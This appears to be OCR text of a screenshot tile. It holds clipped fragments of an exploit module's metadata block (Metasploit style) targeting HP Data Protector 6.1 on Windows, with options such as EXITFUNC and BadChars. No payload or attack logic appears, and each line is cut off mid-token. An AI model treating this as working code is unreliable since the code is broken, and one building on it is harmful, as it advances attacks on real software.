
'EXITFUNC' => 'pro
},
'Payload' => { 'BadChars' 
'Platform' => ['win'],
'Targets' =>
[
[ 'HP Data Protector 6.1
],
'DefaultTarget' => 0,
'DisclosureDate' => 'July
)